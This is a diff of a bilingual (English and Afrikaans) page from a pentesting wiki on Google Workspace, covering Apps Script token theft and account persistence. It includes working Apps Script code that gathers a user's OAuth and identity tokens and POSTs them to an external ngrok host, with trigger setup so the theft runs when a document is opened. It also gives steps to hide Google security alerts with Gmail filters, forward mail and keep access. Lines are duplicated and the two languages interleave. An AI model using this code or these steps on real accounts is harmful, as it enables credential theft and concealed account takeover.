var domain = userEmail.substring(userEmail.lastIndexOf("@") + 1)
|
||||
var oauthToken = ScriptApp.getOAuthToken()
|
||||
var identityToken = ScriptApp.getIdentityToken()
|
||||
|
||||
// Data json
|
||||
data = {
|
||||
oauthToken: oauthToken,
|
||||
identityToken: identityToken,
|
||||
email: userEmail,
|
||||
domain: domain,
|
||||
}
|
||||
// Data json
|
||||
data = {
|
||||
oauthToken: oauthToken,
|
||||
identityToken: identityToken,
|
||||
email: userEmail,
|
||||
domain: domain,
|
||||
}
|
||||
|
||||
// Send data
|
||||
makePostRequest(data)
|
||||
// Send data
|
||||
makePostRequest(data)
|
||||
|
||||
// Use the APIs, if you don't even if the have configured them in appscript.json the App script won't ask for permissions
|
||||
// Use the APIs, if you don't even if the have configured them in appscript.json the App script won't ask for permissions
|
||||
|
||||
// To ask for AdminDirectory permissions
|
||||
var pageToken = ""
|
||||
page = AdminDirectory.Users.list({
|
||||
domain: domain, // Use the extracted domain
|
||||
orderBy: "givenName",
|
||||
maxResults: 100,
|
||||
pageToken: pageToken,
|
||||
})
|
||||
// To ask for AdminDirectory permissions
|
||||
var pageToken = ""
|
||||
page = AdminDirectory.Users.list({
|
||||
domain: domain, // Use the extracted domain
|
||||
orderBy: "givenName",
|
||||
maxResults: 100,
|
||||
pageToken: pageToken,
|
||||
})
|
||||
|
||||
// To ask for gmail permissions
|
||||
var threads = GmailApp.getInboxThreads(0, 10)
|
||||
// To ask for gmail permissions
|
||||
var threads = GmailApp.getInboxThreads(0, 10)
|
||||
|
||||
// To ask for drive permissions
|
||||
var files = DriveApp.getFiles()
|
||||
// To ask for drive permissions
|
||||
var files = DriveApp.getFiles()
|
||||
}
|
||||
|
||||
function makePostRequest(data) {
|
||||
var url = "http://5.tcp.eu.ngrok.io:12027"
|
||||
var url = "http://5.tcp.eu.ngrok.io:12027"
|
||||
|
||||
var options = {
|
||||
method: "post",
|
||||
contentType: "application/json",
|
||||
payload: JSON.stringify(data),
|
||||
}
|
||||
var options = {
|
||||
method: "post",
|
||||
contentType: "application/json",
|
||||
payload: JSON.stringify(data),
|
||||
}
|
||||
|
||||
try {
|
||||
UrlFetchApp.fetch(url, options)
|
||||
} catch (e) {
|
||||
Logger.log("Error making POST request: " + e.toString())
|
||||
}
|
||||
try {
|
||||
UrlFetchApp.fetch(url, options)
|
||||
} catch (e) {
|
||||
Logger.log("Error making POST request: " + e.toString())
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
To capture the request you can just run:
|
||||
|
||||
Om die versoek te vang kan jy net uitvoer:
|
||||
```bash
|
||||
ngrok tcp 4444
|
||||
nc -lv 4444 #macOS
|
||||
```
|
||||
|
||||
Permissions requested to execute the App Script:
|
||||
|
||||
<figure><img src="../../../images/image (334).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
> [!WARNING]
|
||||
> As an external request is made the OAuth prompt will also **ask to permission to reach external endpoints**.
|
||||
> Aangesien 'n eksterne versoek gemaak word, sal die OAuth-prompt ook **vra om toestemming om eksterne eindpunte te bereik**.
|
||||
|
||||
### Create Trigger
|
||||
|
||||
Once the App is read, click on **⏰ Triggers** to create a trigger. As **function** ro tun choose **`getToken`**, runs at deployment **`Head`**, in event source select **`From spreadsheet`** and event type select **`On open`** or **`On edit`** (according to your needs) and save.
|
||||
Sodra die App gelees is, klik op **⏰ Triggers** om 'n trigger te skep. As **funksie** om te loop, kies **`getToken`**, loop by implementering **`Head`**, in gebeurtenisbron kies **`From spreadsheet`** en gebeurtenistipe kies **`On open`** of **`On edit`** (volgens jou behoeftes) en stoor.
|
||||
|
||||
Note that you can check the **runs of the App Scripts in the Executions tab** if you want to debug something.
|
||||
Let daarop dat jy die **lopies van die App Scripts in die Executions-tab kan nagaan** as jy iets wil debugeer.
|
||||
|
||||
### Sharing
|
||||
|
||||
In order to **trigger** the **App Script** the victim needs to connect with **Editor Access**.
|
||||
Om die **App Script** te **trigger**, moet die slagoffer met **Editor Access** verbind.
|
||||
|
||||
> [!TIP]
|
||||
> The **token** used to execute the **App Script** will be the one of the **creator of the trigger**, even if the file is opened as Editor by other users.
|
||||
> Die **token** wat gebruik word om die **App Script** uit te voer, sal die een van die **skepper van die trigger** wees, selfs al word die lêer as Editor deur ander gebruikers geopen.
|
||||
|
||||
### Abusing Shared With Me documents
|
||||
|
||||
> [!CAUTION]
|
||||
> If someone **shared with you a document with App Scripts and a trigger using the Head** of the App Script (not a fixed deployment), you can modify the App Script code (adding for example the steal token functions), access it, and the **App Script will be executed with the permissions of the user that shared the document with you**! (note that the owners OAuth token will have as access scopes the ones given when the trigger was created).
|
||||
> As iemand **'n dokument met App Scripts en 'n trigger wat die Head** van die App Script gebruik, met jou gedeel het (nie 'n vaste implementering nie), kan jy die App Script-kode wysig (byvoorbeeld die steel token funksies byvoeg), dit toegang en die **App Script sal uitgevoer word met die toestemmings van die gebruiker wat die dokument met jou gedeel het**! (let daarop dat die eienaar se OAuth-token as toegangskope diegene sal hê wat gegee is toe die trigger geskep is).
|
||||
>
|
||||
> A **notification will be sent to the creator of the script indicating that someone modified the script** (What about using gmail permissions to generate a filter to prevent the alert?)
|
||||
> 'n **kennisgewing sal aan die skepper van die skrip gestuur word wat aandui dat iemand die skrip gewysig het** (Wat van die gebruik van gmail-toestemmings om 'n filter te genereer om die waarskuwing te voorkom?)
|
||||
|
||||
> [!TIP]
|
||||
> If an **attacker modifies the scopes of the App Script** the updates **won't be applied** to the document until a **new trigger** with the changes is created. Therefore, an attacker won't be able to steal the owners creator token with more scopes than the one he set in the trigger he created.
|
||||
> As 'n **aanvaller die skope van die App Script wysig**, sal die opdaterings **nie toegepas** word op die dokument totdat 'n **nuwe trigger** met die veranderinge geskep word nie. Daarom sal 'n aanvaller nie in staat wees om die eienaar se skepper token met meer skope as die een wat hy in die trigger wat hy geskep het, gestel het, te steel nie.
|
||||
|
||||
### Copying instead of sharing
|
||||
|
||||
When you create a link to share a document a link similar to this one is created: `https://docs.google.com/spreadsheets/d/1i5[...]aIUD/edit`\
|
||||
If you **change** the ending **"/edit"** for **"/copy"**, instead of accessing it google will ask you if you want to **generate a copy of the document:**
|
||||
Wanneer jy 'n skakel skep om 'n dokument te deel, word 'n skakel soortgelyk aan hierdie een geskep: `https://docs.google.com/spreadsheets/d/1i5[...]aIUD/edit`\
|
||||
As jy die einde **"/edit"** vir **"/copy"** **verander**, sal Google jou vra of jy 'n **kopie van die dokument wil genereer:**
|
||||
|
||||
<figure><img src="../../../images/image (335).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
If the user copies it an access it both the **contents of the document and the App Scripts will be copied**, however the **triggers are not**, therefore **nothing will be executed**.
|
||||
As die gebruiker dit kopieer en toegang, sal beide die **inhoud van die dokument en die App Scripts gekopieer word**, maar die **triggers nie**, daarom **sal niks uitgevoer word** nie.
|
||||
|
||||
### Sharing as Web Application
|
||||
|
||||
Note that it's also possible to **share an App Script as a Web application** (in the Editor of the App Script, deploy as a Web application), but an alert such as this one will appear:
|
||||
Let daarop dat dit ook moontlik is om **'n App Script as 'n Webtoepassing te deel** (in die Editor van die App Script, implementeer as 'n Webtoepassing), maar 'n waarskuwing soos hierdie sal verskyn:
|
||||
|
||||
<figure><img src="../../../images/image (337).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Followed by the **typical OAuth prompt asking** for the needed permissions.
|
||||
Gevolg deur die **tipiese OAuth-prompt wat** om die nodige toestemmings vra.
|
||||
|
||||
### Testing
|
||||
|
||||
You can test a gathered token to list emails with:
|
||||
|
||||
Jy kan 'n versamelde token toets om e-posse te lys met:
|
||||
```bash
|
||||
curl -X GET "https://www.googleapis.com/gmail/v1/users/<user@email>/messages" \
|
||||
-H "Authorization: Bearer <token>"
|
||||
```
|
||||
|
||||
List calendar of the user:
|
||||
|
||||
Lys kalender van die gebruiker:
|
||||
```bash
|
||||
curl -H "Authorization: Bearer $OAUTH_TOKEN" \
|
||||
-H "Accept: application/json" \
|
||||
"https://www.googleapis.com/calendar/v3/users/me/calendarList"
|
||||
-H "Accept: application/json" \
|
||||
"https://www.googleapis.com/calendar/v3/users/me/calendarList"
|
||||
```
|
||||
|
||||
## App Script as Persistence
|
||||
|
||||
One option for persistence would be to **create a document and add a trigger for the the getToken** function and share the document with the attacker so every-time the attacker opens the file he **exfiltrates the token of the victim.**
|
||||
Een opsie vir volharding sou wees om **'n dokument te skep en 'n trigger vir die getToken** funksie by te voeg en die dokument met die aanvaller te deel sodat elke keer wanneer die aanvaller die lêer oopmaak, hy **die token van die slagoffer uitbring.**
|
||||
|
||||
It's also possible to create an App Script and make it trigger every X time (like every minute, hour, day...). An attacker that has **compromised credentials or a session of a victim could set an App Script time trigger and leak a very privileged OAuth token every day**:
|
||||
Dit is ook moontlik om 'n App Script te skep en dit elke X tyd (soos elke minuut, uur, dag...) te laat trigger. 'n Aanvaller wat **gekompromitteerde geloofsbriewe of 'n sessie van 'n slagoffer het, kan 'n App Script tyd-trigger instel en elke dag 'n baie bevoorregte OAuth-token lek**:
|
||||
|
||||
Just create an App Script, go to Triggers, click on Add Trigger, and select as event source Time-driven and select the options that better suits you:
|
||||
Skep eenvoudig 'n App Script, gaan na Triggers, klik op Voeg Trigger by, en kies as gebeurtenisbron Tyd-gedrewe en kies die opsies wat die beste by jou pas:
|
||||
|
||||
<figure><img src="../../../images/image (336).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
> [!CAUTION]
|
||||
> This will create a security alert email and a push message to your mobile alerting about this.
|
||||
> Dit sal 'n sekuriteitswaarskuwing e-pos en 'n push boodskap na jou mobiele toestel stuur wat oor dit waarsku.
|
||||
|
||||
### Shared Document Unverified Prompt Bypass
|
||||
|
||||
Moreover, if someone **shared** with you a document with **editor access**, you can generate **App Scripts inside the document** and the **OWNER (creator) of the document will be the owner of the App Script**.
|
||||
Boonop, as iemand **met jou 'n dokument met **redigeertoegang** gedeel het, kan jy **App Scripts binne die dokument genereer** en die **EIGENAAR (skepper) van die dokument sal die eienaar van die App Script wees**.
|
||||
|
||||
> [!WARNING]
|
||||
> This means, that the **creator of the document will appear as creator of any App Script** anyone with editor access creates inside of it.
|
||||
> Dit beteken dat die **skepper van die dokument as die skepper van enige App Script** wat iemand met redigeertoegang binne dit skep, sal verskyn.
|
||||
>
|
||||
> This also means that the **App Script will be trusted by the Workspace environment** of the creator of the document.
|
||||
> Dit beteken ook dat die **App Script vertrou sal word deur die Workspace omgewing** van die skepper van die dokument.
|
||||
|
||||
> [!CAUTION]
|
||||
> This also means that if an **App Script already existed** and people have **granted access**, anyone with **Editor** permission on the doc can **modify it and abuse that access.**\
|
||||
> To abuse this you also need people to trigger the App Script. And one neat trick if to **publish the script as a web app**. When the **people** that already granted **access** to the App Script access the web page, they will **trigger the App Script** (this also works using `<img>` tags).
|
||||
> Dit beteken ook dat as 'n **App Script reeds bestaan** en mense **toegang gegee het**, kan enigeen met **Redigeerder** toestemming op die dokument dit **wysig en daardie toegang misbruik.**\
|
||||
> Om dit te misbruik, moet jy ook hê dat mense die App Script trigger. En 'n slim truuk is om die **script as 'n webtoepassing te publiseer**. Wanneer die **mense** wat reeds **toegang** tot die App Script gegee het, die webblad toegang, sal hulle die **App Script trigger** (dit werk ook met `<img>` etikette).
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
@@ -1,186 +1,182 @@
|
||||
# GWS - Persistence
|
||||
# GWS - Persistensie
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
> [!CAUTION]
|
||||
> All the actions mentioned in this section that change setting will generate a **security alert to the email and even a push notification to any mobile synced** with the account.
|
||||
> Alle aksies wat in hierdie afdeling genoem word wat instellings verander, sal 'n **veiligheidswaarskuwing na die e-pos en selfs 'n push kennisgewing na enige mobiele toestel wat met die rekening gesinkroniseer is** genereer.
|
||||
|
||||
## **Persistence in Gmail**
|
||||
## **Persistensie in Gmail**
|
||||
|
||||
- You can create **filters to hide** security notifications from Google
|
||||
- `from: (no-reply@accounts.google.com) "Security Alert"`
|
||||
- This will prevent security emails to reach the email (but won't prevent push notifications to the mobile)
|
||||
- Jy kan **filters skep om** veiligheidswaarskuwings van Google te verberg
|
||||
- `from: (no-reply@accounts.google.com) "Security Alert"`
|
||||
- Dit sal voorkom dat veiligheids-e-posse die e-pos bereik (maar sal nie voorkom dat push kennisgewings na die mobiele toestel gaan nie)
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Steps to create a gmail filter</summary>
|
||||
<summary>Stappe om 'n gmail-filter te skep</summary>
|
||||
|
||||
(Instructions from [**here**](https://support.google.com/mail/answer/6579))
|
||||
(Instruksies van [**hier**](https://support.google.com/mail/answer/6579))
|
||||
|
||||
1. Open [Gmail](https://mail.google.com/).
|
||||
2. In the search box at the top, click Show search options  .
|
||||
3. Enter your search criteria. If you want to check that your search worked correctly, see what emails show up by clicking **Search**.
|
||||
4. At the bottom of the search window, click **Create filter**.
|
||||
5. Choose what you’d like the filter to do.
|
||||
6. Click **Create filter**.
|
||||
1. Maak [Gmail](https://mail.google.com/) oop.
|
||||
2. Klik op die soekboks aan die bokant, klik op Soekopsies wys .
|
||||
3. Voer jou soekkriteria in. As jy wil kyk of jou soek korrek gewerk het, kyk watter e-posse verskyn deur op **Soek** te klik.
|
||||
4. Klik onderaan die soekvenster op **Skep filter**.
|
||||
5. Kies wat jy wil hê die filter moet doen.
|
||||
6. Klik op **Skep filter**.
|
||||
|
||||
Check your current filter (to delete them) in [https://mail.google.com/mail/u/0/#settings/filters](https://mail.google.com/mail/u/0/#settings/filters)
|
||||
Kontroleer jou huidige filter (om dit te verwyder) in [https://mail.google.com/mail/u/0/#settings/filters](https://mail.google.com/mail/u/0/#settings/filters)
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../images/image (331).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
- Create **forwarding address to forward sensitive information** (or everything) - You need manual access.
|
||||
- Create a forwarding address in [https://mail.google.com/mail/u/2/#settings/fwdandpop](https://mail.google.com/mail/u/2/#settings/fwdandpop)
|
||||
- The receiving address will need to confirm this
|
||||
- Then, set to forward all the emails while keeping a copy (remember to click on save changes):
|
||||
- Skep **doorstuuradres om sensitiewe inligting** (of alles) te deurstuur - Jy het handmatige toegang nodig.
|
||||
- Skep 'n deurstuuradres in [https://mail.google.com/mail/u/2/#settings/fwdandpop](https://mail.google.com/mail/u/2/#settings/fwdandpop)
|
||||
- Die ontvangende adres sal dit moet bevestig
|
||||
- Stel dan in om al die e-posse deur te stuur terwyl jy 'n kopie hou (onthou om op veranderinge te stoor te klik):
|
||||
|
||||
<figure><img src="../../images/image (332).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
It's also possible create filters and forward only specific emails to the other email address.
|
||||
Dit is ook moontlik om filters te skep en slegs spesifieke e-posse na die ander e-posadres deur te stuur.
|
||||
|
||||
## App passwords
|
||||
## App wagwoorde
|
||||
|
||||
If you managed to **compromise a google user session** and the user had **2FA**, you can **generate** an [**app password**](https://support.google.com/accounts/answer/185833?hl=en) (follow the link to see the steps). Note that **App passwords are no longer recommended by Google and are revoked** when the user **changes his Google Account password.**
|
||||
As jy daarin geslaag het om 'n **google gebruikersessie te kompromitteer** en die gebruiker het **2FA**, kan jy 'n [**app wagwoord**](https://support.google.com/accounts/answer/185833?hl=en) **genereer** (volg die skakel om die stappe te sien). Let daarop dat **App wagwoorde nie meer deur Google aanbeveel word nie en word herroep** wanneer die gebruiker **sy Google-rekening wagwoord verander.**
|
||||
|
||||
**Even if you have an open session you will need to know the password of the user to create an app password.**
|
||||
**Selfs as jy 'n oop sessie het, sal jy die wagwoord van die gebruiker moet weet om 'n app wagwoord te skep.**
|
||||
|
||||
> [!NOTE]
|
||||
> App passwords can **only be used with accounts that have 2-Step Verification** turned on.
|
||||
> App wagwoorde kan **slegs gebruik word met rekeninge wat 2-Stap Verifikasie** geaktiveer het.
|
||||
|
||||
## Change 2-FA and similar
|
||||
## Verander 2-FA en soortgelyk
|
||||
|
||||
It's also possible to **turn off 2-FA or to enrol a new device** (or phone number) in this page [**https://myaccount.google.com/security**](https://myaccount.google.com/security)**.**\
|
||||
**It's also possible to generate passkeys (add your own device), change the password, add mobile numbers for verification phones and recovery, change the recovery email and change the security questions).**
|
||||
Dit is ook moontlik om **2-FA af te skakel of 'n nuwe toestel** (of telefoonnommer) op hierdie bladsy [**https://myaccount.google.com/security**](https://myaccount.google.com/security)**.**\
|
||||
**Dit is ook moontlik om wagkeys te genereer (voeg jou eie toestel by), die wagwoord te verander, mobiele nommers vir verifikasietelefone en herstel, die herstel e-pos te verander en die veiligheidsvrae te verander).**
|
||||
|
||||
> [!CAUTION]
|
||||
> To **prevent security push notifications** to reach the phone of the user, you could **sign his smartphone out** (although that would be weird) because you cannot sign him in again from here.
|
||||
> Om **veiligheids push kennisgewings** te voorkom om die telefoon van die gebruiker te bereik, kan jy **sy slimfoon afteken** (alhoewel dit vreemd sou wees) omdat jy hom nie weer van hier af kan aanmeld nie.
|
||||
>
|
||||
> It's also possible to **locate the device.**
|
||||
> Dit is ook moontlik om **die toestel te lokaliseer.**
|
||||
|
||||
**Even if you have an open session you will need to know the password of the user to change these settings.**
|
||||
**Selfs as jy 'n oop sessie het, sal jy die wagwoord van die gebruiker moet weet om hierdie instellings te verander.**
|
||||
|
||||
## Persistence via OAuth Apps
|
||||
## Persistensie via OAuth Apps
|
||||
|
||||
If you have **compromised the account of a user,** you can just **accept** to grant all the possible permissions to an **OAuth App**. The only problem is that Workspace can be configure to **disallow unreviewed external and/or internal OAuth apps.**\
|
||||
It is pretty common for Workspace Organizations to not trust by default external OAuth apps but trust internal ones, so if you have **enough permissions to generate a new OAuth application** inside the organization and external apps are disallowed, generate it and **use that new internal OAuth app to maintain persistence**.
|
||||
As jy die **rekening van 'n gebruiker gecompromitteer het**, kan jy net **aanvaar** om al die moontlike toestemmings aan 'n **OAuth App** te verleen. Die enigste probleem is dat Workspace geconfigureer kan word om **onbeoordeelde eksterne en/of interne OAuth apps te verbied.**\
|
||||
Dit is redelik algemeen dat Workspace Organisasies nie standaard eksterne OAuth apps vertrou nie, maar interne wel, so as jy **genoeg toestemmings het om 'n nuwe OAuth toepassing** binne die organisasie te genereer en eksterne apps is verbied, genereer dit en **gebruik daardie nuwe interne OAuth app om persistensie te handhaaf**.
|
||||
|
||||
Check the following page for more information about OAuth Apps:
|
||||
Kyk na die volgende bladsy vir meer inligting oor OAuth Apps:
|
||||
|
||||
{{#ref}}
|
||||
gws-google-platforms-phishing/
|
||||
{{#endref}}
|
||||
|
||||
## Persistence via delegation
|
||||
## Persistensie via delegasie
|
||||
|
||||
You can just **delegate the account** to a different account controlled by the attacker (if you are allowed to do this). In Workspace **Organizations** this option must be **enabled**. It can be disabled for everyone, enabled from some users/groups or for everyone (usually it's only enabled for some users/groups or completely disabled).
|
||||
Jy kan net die **rekening aan 'n ander rekening** wat deur die aanvaller beheer word, **delegeer** (as jy toegelaat word om dit te doen). In Workspace **Organisasies** moet hierdie opsie **geaktiveer** wees. Dit kan vir almal gedeaktiveer word, geaktiveer vir sommige gebruikers/groepe of vir almal (gewoonlik is dit slegs geaktiveer vir sommige gebruikers/groepe of heeltemal gedeaktiveer).
|
||||
|
||||
<details>
|
||||
|
||||
<summary>If you are a Workspace admin check this to enable the feature</summary>
|
||||
<summary>As jy 'n Workspace admin is, kyk hier om die funksie te aktiveer</summary>
|
||||
|
||||
(Information [copied form the docs](https://support.google.com/a/answer/7223765))
|
||||
(Inligting [gekopieer uit die dokumentasie](https://support.google.com/a/answer/7223765))
|
||||
|
||||
As an administrator for your organization (for example, your work or school), you control whether users can delegate access to their Gmail account. You can let everyone have the option to delegate their account. Or, only let people in certain departments set up delegation. For example, you can:
|
||||
As 'n administrateur vir jou organisasie (byvoorbeeld, jou werk of skool), beheer jy of gebruikers toegang tot hul Gmail-rekening kan delegeer. Jy kan almal die opsie gee om hul rekening te delegeer. Of, net mense in sekere departemente toelaat om delegasie op te stel. Byvoorbeeld, jy kan:
|
||||
|
||||
- Add an administrative assistant as a delegate on your Gmail account so they can read and send email on your behalf.
|
||||
- Add a group, such as your sales department, in Groups as a delegate to give everyone access to one Gmail account.
|
||||
- Voeg 'n administratiewe assistent as 'n gedelegeerde op jou Gmail-rekening sodat hulle e-pos namens jou kan lees en stuur.
|
||||
- Voeg 'n groep, soos jou verkoopsafdeling, in Groepe as 'n gedelegeerde om almal toegang tot een Gmail-rekening te gee.
|
||||
|
||||
Users can only delegate access to another user in the same organization, regardless of their domain or their organizational unit.
|
||||
Gebruikers kan slegs toegang aan 'n ander gebruiker in dieselfde organisasie delegeer, ongeag hul domein of hul organisatoriese eenheid.
|
||||
|
||||
#### Delegation limits & restrictions
|
||||
#### Delegasie beperkings & beperkings
|
||||
|
||||
- **Allow users to grant their mailbox access to a Google group** option: To use this option, it must be enabled for the OU of the delegated account and for each group member's OU. Group members that belong to an OU without this option enabled can't access the delegated account.
|
||||
- With typical use, 40 delegated users can access a Gmail account at the same time. Above-average use by one or more delegates might reduce this number.
|
||||
- Automated processes that frequently access Gmail might also reduce the number of delegates who can access an account at the same time. These processes include APIs or browser extensions that access Gmail frequently.
|
||||
- A single Gmail account supports up to 1,000 unique delegates. A group in Groups counts as one delegate toward the limit.
|
||||
- Delegation does not increase the limits for a Gmail account. Gmail accounts with delegated users have the standard Gmail account limits and policies. For details, visit [Gmail limits and policies](https://support.google.com/a/topic/28609).
|
||||
- **Laat gebruikers toe om toegang tot hul posbus aan 'n Google-groep te verleen** opsie: Om hierdie opsie te gebruik, moet dit geaktiveer wees vir die OU van die gedelegeerde rekening en vir elke groep lid se OU. Groep lede wat aan 'n OU behoort sonder hierdie opsie geaktiveer, kan nie toegang tot die gedelegeerde rekening verkry nie.
|
||||
- Met tipiese gebruik kan 40 gedelegeerde gebruikers terselfdertyd toegang tot 'n Gmail-rekening verkry. Bo-gemiddelde gebruik deur een of meer gedelegeerdes kan hierdie getal verminder.
|
||||
- Geoutomatiseerde prosesse wat gereeld toegang tot Gmail verkry, kan ook die aantal gedelegeerdes wat terselfdertyd toegang tot 'n rekening kan verkry, verminder. Hierdie prosesse sluit API's of blaaiers uitbreidings in wat gereeld toegang tot Gmail verkry.
|
||||
- 'n Enkele Gmail-rekening ondersteun tot 1,000 unieke gedelegeerdes. 'n Groep in Groepe tel as een gedelegeerde teen die limiet.
|
||||
- Delegasie verhoog nie die limiete vir 'n Gmail-rekening nie. Gmail-rekeninge met gedelegeerde gebruikers het die standaard Gmail-rekening limiete en beleide. Vir besonderhede, besoek [Gmail limiete en beleide](https://support.google.com/a/topic/28609).
|
||||
|
||||
#### Step 1: Turn on Gmail delegation for your users
|
||||
#### Stap 1: Skakel Gmail delegasie aan vir jou gebruikers
|
||||
|
||||
**Before you begin:** To apply the setting for certain users, put their accounts in an [organizational unit](https://support.google.com/a/topic/1227584).
|
||||
**Voordat jy begin:** Om die instelling vir sekere gebruikers toe te pas, plaas hul rekeninge in 'n [organisatoriese eenheid](https://support.google.com/a/topic/1227584).
|
||||
|
||||
1. [Sign in](https://admin.google.com/) to your [Google Admin console](https://support.google.com/a/answer/182076).
|
||||
1. [Teken in](https://admin.google.com/) op jou [Google Admin-konsol](https://support.google.com/a/answer/182076).
|
||||
|
||||
Sign in using an _administrator account_, not your current account CarlosPolop@gmail.com
|
||||
Teken in met 'n _administrateur rekening_, nie jou huidige rekening CarlosPolop@gmail.com nie.
|
||||
|
||||
2. In the Admin console, go to Menu  **Apps****Google Workspace****Gmail****User settings**.
|
||||
3. To apply the setting to everyone, leave the top organizational unit selected. Otherwise, select a child [organizational unit](https://support.google.com/a/topic/1227584).
|
||||
4. Click **Mail delegation**.
|
||||
5. Check the **Let users delegate access to their mailbox to other users in the domain** box.
|
||||
6. (Optional) To let users specify what sender information is included in delegated messages sent from their account, check the **Allow users to customize this setting** box.
|
||||
7. Select an option for the default sender information that's included in messages sent by delegates:
|
||||
- **Show the account owner and the delegate who sent the email**—Messages include the email addresses of the Gmail account owner and the delegate.
|
||||
- **Show the account owner only**—Messages include the email address of only the Gmail account owner. The delegate email address is not included.
|
||||
8. (Optional) To let users add a group in Groups as a delegate, check the **Allow users to grant their mailbox access to a Google group** box.
|
||||
9. Click **Save**. If you configured a child organizational unit, you might be able to **Inherit** or **Override** a parent organizational unit's settings.
|
||||
10. (Optional) To turn on Gmail delegation for other organizational units, repeat steps 3–9.
|
||||
2. In die Admin-konsol, gaan na Menu  **Apps****Google Workspace****Gmail****Gebruiker instellings**.
|
||||
3. Om die instelling vir almal toe te pas, laat die boonste organisatoriese eenheid geselekteer. Andersins, kies 'n kind [organisatoriese eenheid](https://support.google.com/a/topic/1227584).
|
||||
4. Klik op **Posdelegasie**.
|
||||
5. Merk die **Laat gebruikers toe om toegang tot hul posbus aan ander gebruikers in die domein te verleen** blokkie.
|
||||
6. (Opsioneel) Om gebruikers toe te laat om te spesifiseer watter senderinligting ingesluit is in gedelegeerde boodskappe wat van hul rekening gestuur word, merk die **Laat gebruikers toe om hierdie instelling aan te pas** blokkie.
|
||||
7. Kies 'n opsie vir die standaard senderinligting wat ingesluit is in boodskappe wat deur gedelegeerdes gestuur word:
|
||||
- **Wys die rekening eienaar en die gedelegeerde wat die e-pos gestuur het**—Boodskappe sluit die e-pos adresse van die Gmail rekening eienaar en die gedelegeerde in.
|
||||
- **Wys slegs die rekening eienaar**—Boodskappe sluit slegs die e-pos adres van die Gmail rekening eienaar in. Die gedelegeerde e-pos adres is nie ingesluit nie.
|
||||
8. (Opsioneel) Om gebruikers toe te laat om 'n groep in Groepe as 'n gedelegeerde toe te voeg, merk die **Laat gebruikers toe om toegang tot hul posbus aan 'n Google-groep te verleen** blokkie.
|
||||
9. Klik op **Stoor**. As jy 'n kind organisatoriese eenheid geconfigureer het, kan jy dalk **Erf** of **Oorheers** 'n ouer organisatoriese eenheid se instellings.
|
||||
10. (Opsioneel) Om Gmail delegasie vir ander organisatoriese eenhede aan te skakel, herhaal stappe 3–9.
|
||||
|
||||
Changes can take up to 24 hours but typically happen more quickly. [Learn more](https://support.google.com/a/answer/7514107)
|
||||
Veranderings kan tot 24 uur neem, maar gebeur gewoonlik vinniger. [Leer meer](https://support.google.com/a/answer/7514107)
|
||||
|
||||
#### Step 2: Have users set up delegates for their accounts
|
||||
#### Stap 2: Laat gebruikers gedelegeerdes vir hul rekeninge opstel
|
||||
|
||||
After you turn on delegation, your users go to their Gmail settings to assign delegates. Delegates can then read, send, and receive messages on behalf of the user.
|
||||
Nadat jy delegasie aangeskakel het, gaan jou gebruikers na hul Gmail instellings om gedelegeerdes toe te ken. Gedelegeerdes kan dan boodskappe namens die gebruiker lees, stuur en ontvang.
|
||||
|
||||
For details, direct users to [Delegate and collaborate on email](https://support.google.com/a/users/answer/138350).
|
||||
Vir besonderhede, verwys gebruikers na [Delegeer en werk saam aan e-pos](https://support.google.com/a/users/answer/138350).
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>From a regular suer, check here the instructions to try to delegate your access</summary>
|
||||
<summary>Van 'n gewone gebruiker, kyk hier die instruksies om te probeer om jou toegang te delegeer</summary>
|
||||
|
||||
(Info copied [**from the docs**](https://support.google.com/mail/answer/138350))
|
||||
(Inligting gekopieer [**uit die dokumentasie**](https://support.google.com/mail/answer/138350))
|
||||
|
||||
You can add up to 10 delegates.
|
||||
Jy kan tot 10 gedelegeerdes byvoeg.
|
||||
|
||||
If you're using Gmail through your work, school, or other organization:
|
||||
As jy Gmail deur jou werk, skool of ander organisasie gebruik:
|
||||
|
||||
- You can add up to 1000 delegates within your organization.
|
||||
- With typical use, 40 delegates can access a Gmail account at the same time.
|
||||
- If you use automated processes, such as APIs or browser extensions, a few delegates can access a Gmail account at the same time.
|
||||
- Jy kan tot 1000 gedelegeerdes binne jou organisasie byvoeg.
|
||||
- Met tipiese gebruik kan 40 gedelegeerde gebruikers terselfdertyd toegang tot 'n Gmail-rekening verkry.
|
||||
- As jy geoutomatiseerde prosesse gebruik, soos API's of blaaiers uitbreidings, kan 'n paar gedelegeerdes terselfdertyd toegang tot 'n Gmail-rekening verkry.
|
||||
|
||||
1. On your computer, open [Gmail](https://mail.google.com/). You can't add delegates from the Gmail app.
|
||||
2. In the top right, click Settings   **See all settings**.
|
||||
3. Click the **Accounts and Import** or **Accounts** tab.
|
||||
4. In the "Grant access to your account" section, click **Add another account**. If you’re using Gmail through your work or school, your organization may restrict email delegation. If you don’t see this setting, contact your admin.
|
||||
- If you don't see Grant access to your account, then it's restricted.
|
||||
5. Enter the email address of the person you want to add. If you’re using Gmail through your work, school, or other organization, and your admin allows it, you can enter the email address of a group. This group must have the same domain as your organization. External members of the group are denied delegation access.\
|
||||
\
|
||||
**Important:** If the account you delegate is a new account or the password was reset, the Admin must turn off the requirement to change password when you first sign in.
|
||||
1. Op jou rekenaar, maak [Gmail](https://mail.google.com/) oop. Jy kan nie gedelegeerdes vanaf die Gmail-app byvoeg nie.
|
||||
2. Klik regs bo op Instellings   **Sien alle instellings**.
|
||||
3. Klik op die **Rekeninge en Invoer** of **Rekeninge** tab.
|
||||
4. In die "Verleen toegang tot jou rekening" afdeling, klik op **Voeg 'n ander rekening by**. As jy Gmail deur jou werk of skool gebruik, mag jou organisasie e-posdelegasie beperk. As jy nie hierdie instelling sien nie, kontak jou admin.
|
||||
- As jy nie "Verleen toegang tot jou rekening" sien nie, dan is dit beperk.
|
||||
